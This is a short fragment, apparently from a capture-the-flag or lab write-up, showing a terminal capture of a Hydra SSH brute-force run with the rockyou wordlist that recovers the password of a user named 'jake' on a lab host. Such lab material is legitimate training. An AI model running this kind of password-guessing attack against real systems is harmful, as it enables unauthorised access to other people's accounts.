 root@ip-10-10-72-84:~/Downloads# hydra -l jake -P /usr/share/wordlists/rockyou.txt ssh://$VICTIM
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-07-06 14:17:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.28.92:22/
[22][ssh] host: 10.10.28.92   login: jake   password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2023-07-06 14:18:09